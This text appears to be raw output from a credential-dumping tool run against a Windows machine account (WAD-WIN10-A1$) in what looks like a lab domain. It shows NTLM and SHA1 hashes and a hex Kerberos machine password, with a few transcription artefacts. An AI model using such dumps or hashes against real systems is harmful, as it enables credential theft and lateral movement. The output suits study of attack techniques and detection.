 [*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
WAD-WIN10-A1$ WAD f22fa697447084747a90a4927a090e3b 5e1b453d8360377110727228e040a1be3838bced
8.2 ap
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WAD-WIN10-A1$ WAD (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WAD-WIN10-A1$ wad.local 61 48 55 c9 a7 a7 a2 26 ea 33 0b e1 c9 6f 0f 5a fb a1 1b 44 8d 93 a2 a0 e8 ff 74 32 d7 d3 f1 6a d2 72 2c 85 97 ce 78 73 2b
da f8 22 a7 6d 53 84 eb 93 73 7b d4 6b 2b fb 90 4c 94 1d 8e 42 11 bf 63 b8 3e 69 87 81 77 41 0f 83 c7 a5 5e 4f e0 50 ab e2 c1 52 30 20 97 d3 c5 05 35
2f 1f 21 b3 23 ce 79 6c 7a 52 3b 64 b2 5f 87 8b c9 73 a1 0c fc 0c 7e d3 e4 96 06 21 ac 75 f8 50 45 d8 26 31 b7 26 8f 74 32 b4 03 c5 cb 52 e5 72 4a 2
f a0 b5 85 3b 2f 07 e8 91 3f 1a fa 2a 61 cc 37 31 d4 92 e4 52 af d0 05 87 66 c6 5f 8e 18 bb ad d3 da 9e 59 6a 8f e4 f6 fb 33 42 3f 97 f0 99 1e 70 9c
30 d4 98 26 b1 76 4f a6 46 fd 9f a4 e0 bd 9c ff be 82 0a f5 e9 5b 3c af e8 1a 36 e0 e4 6b 1c d5 84 04 db 16 92 36 51 19 01 54 ac 4f 06 11 1b 6e 1f 48
wad-win10-a1$ WAD.LOCAL (null)